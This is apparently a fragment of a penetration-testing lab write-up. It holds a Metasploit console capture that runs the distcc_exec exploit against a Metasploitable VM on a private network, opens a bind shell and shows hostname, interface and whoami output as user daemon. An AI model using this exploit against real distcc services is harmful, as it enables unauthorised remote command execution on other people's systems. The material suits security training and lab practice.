 msf6 exploit(unix/misc/distcc_exec) > exploit
Home
[*] Started bind TCP handler against 192.168.50.121:4444
[*] Command shell session 1 opened (192.168.50.142:42259 → 192.168.50.121:4444 ) at 2022-05-21 12:34:00 -0400
hostname
metasploitable
ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 08:00:27:de:67:7e
          inet addr:192.168.50.121  Bcast:192.168.50.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fede:677e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:84323 errors:0 dropped:0 overruns:0 frame:0
          TX packets:76846 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:25852432 (24.6 MB)  TX bytes:4770324 (4.5 MB)
          Base address:0×d020 Memory:f0200000-f0220000
whoami
daemon